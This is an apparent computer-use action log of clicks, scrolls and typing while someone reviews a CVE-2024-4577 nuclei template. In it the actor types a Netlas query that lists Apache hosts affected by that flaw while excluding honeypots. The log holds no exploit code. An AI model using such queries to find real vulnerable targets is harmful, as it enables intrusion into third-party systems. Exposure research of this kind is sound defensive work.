
- Review the CVE-2024-4577 nuclei template, zooming in to highlight the 2024 id
left_click(488, 21)

key("ctrl+plus")
key("ctrl+plus")
key("ctrl+plus")
double_click(178, 131)

key("ctrl+minus")
key("ctrl+minus")
key("ctrl+minus")

- Close the extra Wappalyzer tab and return to the Netlas site
left_click(889, 19)
left_click(652, 23)

scroll(509, 416, "down", 3)
scroll(485, 444, "up", 3)

- Paste the CVE-2024-4577 query into Responses Search and highlight its CVE id
left_click(279, 179)

type("(cve.name.keyword:(\"CVE-2024-4577\") AND NOT tag.name:\"honeypot\") AND tag.name.keyword:(\"apache\")")
left_click(395, 156)

left_click_drag(295, 183, 416, 182)

left_click(337, 183)
left_click_drag(293, 183, 420, 184)
- Highlight the query's NOT honeypot clause and its apache tag condition
left_click(481, 183)

double_click(655, 181)
double_click(494, 182)

double_click(624, 184)
left_click(624, 184)
left_click_drag(719, 182, 818, 182)

left_click(582, 181)

double_click(743, 182)
left_click(629, 125)

- Compare the query against the nuclei template tab, then return to Netlas
left_click(405, 26)

scroll(212, 185, "up", 2, "ctrl")
scroll(230, 185, "down", 3)
scroll(248, 184, "down", 3)
scroll(262, 184, "down", 2, "ctrl")
